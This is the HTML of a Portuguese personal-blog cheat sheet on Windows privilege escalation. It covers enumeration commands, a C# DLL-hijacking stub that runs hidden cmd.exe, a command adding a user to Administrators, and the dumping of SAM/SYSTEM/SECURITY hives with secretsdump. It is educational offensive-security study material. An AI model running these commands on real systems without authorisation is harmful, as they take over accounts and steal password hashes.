



<file: writeups/windows-privesc.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Windows Privilege Escalation — cheat sheet | lucas.albino</title>
<meta name="description" content="Cheat sheet de escalonamento de privilégios em Windows: enumeração, serviços, ACLs, scheduled tasks, DLL hijacking e dump de hashes.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="../index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Abrir menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="../index.html#sobre">./sobre</a>
      <a href="../index.html#exp">./exp</a>
      <a href="../index.html#labs">./labs</a>
      <a href="../writeups.html" class="active">./writeups</a>
      <a href="../index.html#contato">./contato</a>
    </div>
    <a class="lang-btn" href="../en/writeups/windows-privesc.html" hreflang="en" aria-label="English version"><span class="on">PT</span> · <span class="off">EN</span></a>
  </div>
</nav>

<article class="article">
  <div class="wrap prose">
    <a class="back" href="../writeups.html">&larr; writeups</a>

    <div class="article-head">
      <div class="post-meta">
        <span>ago 2026</span>
        <span class="chip ad">Windows</span>
        <span class="chip red">Privilege Escalation</span>
        <span>cheat sheet</span>
      </div>
      <h1>Windows Privilege Escalation — cheat sheet</h1>
      <p style="color:var(--txt-dim);margin:0">
        Enumeração e vetores comuns de escalonamento de privilégios em Windows via CMD e PowerShell:
        serviços, permissões, scheduled tasks, DLL hijacking e dump de hashes.
      </p>
    </div>

    <div class="disclosure">
      <strong>// disclaimer</strong><br>
      Conteúdo criado exclusivamente para fins educacionais e de estudo em offensive security.
      Usar estas técnicas em sistemas sem autorização prévia é ilegal.
    </div>

    <h2>1. Enumeração básica</h2>
    <h3>Identidade e privilégios</h3>
    <pre><code>whoami
whoami /priv            # Mostra os privilégios do usuário
whoami /all             # Informações completas do usuário</code></pre>

    <h3>Usuários e grupos</h3>
    <pre><code>net user                # Lista usuários da máquina
net user &lt;usuario&gt;       # Detalhes de um usuário
net localgroup          # Lista grupos locais

net localgroup "Remote Desktop Users"
net localgroup Administrators</code></pre>

    <h2>2. Arquivos e diretórios</h2>
    <h3>Arquivos ocultos</h3>
    <pre><code># CMD
dir /a

# PowerShell
Get-ChildItem -Force
dir -Force</code></pre>

    <h3>Busca recursiva (equivalente ao <code>find</code> do Linux)</h3>
    <pre><code>Get-ChildItem -Path "C:\Program Files" -Recurse -Force

# Ignorar erros: -ErrorAction SilentlyContinue
Get-ChildItem -Path "C:\Program Files\Corporate Tools" -Recurse -Force -ErrorAction SilentlyContinue</code></pre>

    <h2>3. Busca de conteúdo (equivalente ao <code>grep</code>)</h2>
    <pre><code># Contar linhas
Get-Content .\events.csv | Measure-Object

# Buscar palavra específica
Get-Content .\events.csv | Select-String "palavra"
Select-String -Path .\events.csv -Pattern "palavra"</code></pre>

    <h2>4. Registro do Windows</h2>
    <pre><code># Listar chaves específicas
Get-ChildItem "HKLM:\SOFTWARE\CorporateApps\"

# Buscar recursivamente
Get-ChildItem "HKLM:\SOFTWARE" -Recurse -ErrorAction SilentlyContinue |
  Get-ItemProperty -ErrorAction SilentlyContinue |
  Where-Object { $_ -match "string_desejada" }

# Alternativa via CMD
reg query &lt;chave&gt;</code></pre>

    <h2>5. Permissões (ACL)</h2>
    <pre><code># CMD
icacls &lt;arquivo&gt;

# PowerShell
Get-Acl .\arquivo.txt | Format-List</code></pre>

    <h2>6. Arquivos interessantes</h2>
    <pre><code># Buscar backups
dir C:\ -Recurse -Filter "*.bak" -ErrorAction SilentlyContinue | Select-Object FullName

# Sempre verificar permissões
icacls &lt;arquivo&gt;</code></pre>

    <h2>7. Execução como outro usuário (equivalente ao <code>su</code>)</h2>
    <pre><code>runas /user:svcadmin powershell

# Alternativa: RunasCs (executa sem prompt interativo de senha)</code></pre>

    <h2>8. Scheduled tasks</h2>
    <pre><code># CMD
schtasks /query /fo List /v
schtasks /query /fo List /v | findstr &lt;nome&gt;

# PowerShell
Get-ScheduledTask</code></pre>

    <h2>9. Serviços</h2>
    <pre><code># CMD
sc qc NomeDoServico

# PowerShell
Get-CimInstance Win32_Service -Filter "Name='NomeDoServico'"

# Serviços rodando
Get-CimInstance Win32_Service | Where-Object { $_.State -eq "Running" }

# Exibir Path do serviço
Get-CimInstance Win32_Service -Filter "Name='NomeDoServico'" | Select-Object Name, PathName</code></pre>

    <h2>10. Enumeração de portas locais</h2>
    <pre><code>netstat -ano
Get-NetTCPConnection

# Testar endpoint local
iwr -uri http://127.0.0.1:PORTA
iwr -uri http://127.0.0.1:PORTA -UseBasicParsing</code></pre>

    <h2>11. DLL hijacking (conceito)</h2>
    <p>Condições a verificar:</p>
    <ul>
      <li>Serviço rodando como LocalSystem</li>
      <li>Permissões fracas na pasta do serviço</li>
      <li>DLL ausente no diretório de execução</li>
    </ul>
    <p>Exemplo de estrutura básica de DLL maliciosa (C#):</p>
    <pre><code>using System;
using System.Diagnostics;

public class Helper
{
    public static void Init()
    {
        Process.Start(new ProcessStartInfo
        {
            FileName = "cmd.exe",
            Arguments = "/c comando_aqui",
            WindowStyle = ProcessWindowStyle.Hidden,
            CreateNoWindow = true
        });
    }
}</code></pre>
    <p><strong>Exemplo de comando</strong> — adiciona um usuário ao grupo de administradores:</p>
    <pre><code>/c net localgroup Administrators svcadmin /add

# PowerShell com privilégios elevados
Start-Process powershell -Verb runAs</code></pre>

    <h2>12. Dump de hashes</h2>
    <pre><code># Salvar hives do registro
reg save HKLM\SECURITY C:\Temp\security.save
reg save HKLM\SYSTEM   C:\Temp\system.save
reg save HKLM\SAM      C:\Temp\sam.save

# Extração offline
impacket-secretsdump -sam sam.save -system system.save -security security.save LOCAL

# Habilitar Restricted Admin
reg add HKLM\System\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t REG_DWORD /d 0</code></pre>

    <h2>Checklist mental — Windows PrivEsc</h2>
    <ul>
      <li>Verificar privilégios (<code>whoami /priv</code>)</li>
      <li>Ver grupos administrativos</li>
      <li>Buscar arquivos de backup</li>
      <li>Procurar credenciais em arquivos</li>
      <li>Enumerar serviços</li>
      <li>Verificar permissões fracas (<code>icacls</code>)</li>
      <li>Analisar scheduled tasks</li>
      <li>Ver portas locais</li>
      <li>Checar registry</li>
      <li>Avaliar possibilidade de DLL hijacking</li>
    </ul>

    <p style="margin-top:40px">
      <a class="back" href="../writeups.html">&larr; voltar para writeups</a>
      &nbsp;·&nbsp;
      <a href="https://github.com/LucasRAlbino/The-Hacking-Lab/tree/main/Privilege%20Escalation/Windows" target="_blank" rel="noopener">fonte no GitHub &nearr;</a>
    </p>
  </div>
</article>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · BR</span>
    <span><a href="../index.html">início</a></span>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
</file>
